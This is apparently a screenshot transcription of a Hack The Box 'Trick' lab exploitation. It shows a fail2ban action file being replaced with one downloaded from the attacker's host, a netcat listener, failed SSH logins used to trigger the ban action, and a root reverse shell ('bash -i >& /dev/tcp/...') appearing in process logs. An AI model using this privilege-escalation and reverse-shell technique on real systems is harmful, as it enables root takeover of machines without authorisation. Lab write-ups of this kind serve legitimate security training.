 angellm@kali: ~/HTB/Trick/content
badips.conf firewallcmd-multiport.conf iptables-ipset-proto4.conf mail-whois-lines.conf pf.conf shorewall.conf
badips.py firewallcmd-new.conf iptables-ipset-proto6-allports.conf mynetwatchman.conf route.conf shorewall-ipset-proto6.conf
blocklist_de.conf firewallcmd-rich-logging.conf iptables-ipset-proto6.conf netscaler.conf sendmail-buffered.conf smtp.py
bsd-ipfw.conf firewallcmd-rich-rules.conf iptables-multiport.conf nftables-allports.conf sendmail-common.conf symbiosis-blacklist-allports.conf
cloudflare.conf helpers-common.conf iptables-multiport-log.conf nftables-common.conf sendmail.conf ufw.conf
complain.conf hostsdeny.conf iptables-new.conf nftables-multiport.conf sendmail-geoip-lines.conf xarf-login-attack.conf
dshield.conf ipfilter.conf iptables-xt_recent-echo.conf nginx-block-map.conf sendmail-whois.conf
dummy.conf ipfw.conf mail-buffered.conf npf.conf sendmail-whois-ipjailmatches.conf
firewallcmd-allports.conf iptables-allports.conf mail.conf nsupdate.conf sendmail-whois-ipmatches.conf
michael@trick:/etc/fail2ban/action.d$ rm -f iptables-multiport.conf
michael@trick:/etc/fail2ban/action.d$ wget 10.10.14.234/iptables-multiport.conf
--2022-06-27 00:10:04--  http://10.10.14.234/iptables-multiport.conf
Connecting to 10.10.14.234:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1420 (1.4K) [application/octet-stream]
Saving to: ‘iptables-multiport.conf’
iptables-multiport.conf 100%[=================================================================================================================>] 1.39K --.-KB/s in 0s
2022-06-27 00:10:04 (106 MB/s) - ‘iptables-multiport.conf’ saved [1420/1420]
michael@trick:/etc/fail2ban/action.d$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.
michael@trick:/etc/fail2ban/action.d$
1
❯ cd ..
❯ cd exploit
❯ sudo python -m http.server 80
[sudo] password for angellm:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.
0:80/) ...
10.129.82.201 - - [26/Jun/2022 23:34:30] "GET
/badips.py HTTP/1.1" 200 -
10.129.82.201 - - [27/Jun/2022 00:07:11] "GET
/iptables-multiport.conf HTTP/1.1" 200 -
10.129.82.201 - - [27/Jun/2022 00:10:11] "GET
/iptables-multiport.conf HTTP/1.1" 200 -
❯ sudo nc -lvnp 443
[sudo] password for angellm:
listening on [any] 443 ...
connect to [10.10.14.234] from (UNKNOWN) [10.1
29.82.201] 33022
bash: cannot set terminal process group (4758)
: Inappropriate ioctl for device
bash: no job control in this shell
root@trick:/#
3
iptables -w -I INPUT -p tcp -m multiport --dp
orts ssh -j f2b-sshd
2022/06/27 00:10:53 CMD: UID=0    PID=4755   |
/bin/sh -c iptables -w -n -L INPUT | grep -q
'f2b-sshd[ \t]'
2022/06/27 00:10:53 CMD: UID=0    PID=4757   |
grep -q f2b-sshd[ \t]
2022/06/27 00:10:53 CMD: UID=0    PID=4756   |
/bin/sh -c iptables -w -n -L INPUT | grep -q
'f2b-sshd[ \t]'
2022/06/27 00:10:53 CMD: UID=0    PID=4758   |
/usr/bin/python3 /usr/bin/fail2ban-server -xf
start
2022/06/27 00:10:53 CMD: UID=0    PID=4759   |
bash -c bash -i >& /dev/tcp/10.10.14.234/443
0>&1
2022/06/27 00:10:53 CMD: UID=0    PID=4760   |
bash -c bash -i >& /dev/tcp/10.10.14.234/443
0>&1
2022/06/27 00:10:54 CMD: UID=0    PID=4761   |
/usr/sbin/sshd -D -R
2022/06/27 00:10:54 CMD: UID=118  PID=4762   |
sshd: [net]
❯ sshpass -p badPassword ssh root@10.129.82.201
Permission denied, please try again.
❯ sshpass -p badPassword ssh root@10.129.82.201
Permission denied, please try again.
❯ sshpass -p badPassword ssh root@10.129.82.201
Permission denied, please try again.
❯ sshpass -p badPassword ssh root@10.129.82.201
Permission denied, please try again.
❯ sshpass -p badPassword ssh root@10.129.82.201
Permission denied, please try again.
❯ sshpass -p badPassword ssh root@10.129.82.201
Permission denied, please try again.
❯ sshpass -p badPassword ssh root@10.129.82.201
Permission denied, please try again.
2
❯ sshpass -p badPassword ssh root@10.129.82.201
Me: 10.10.14.234 Target: 10.129.82.201 angellm@kali: ~/HTB/Trick/exploit